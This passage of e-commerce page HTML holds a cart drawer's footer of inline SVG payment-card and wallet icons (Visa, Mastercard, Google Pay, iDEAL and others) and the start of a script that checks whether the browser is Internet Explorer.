8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
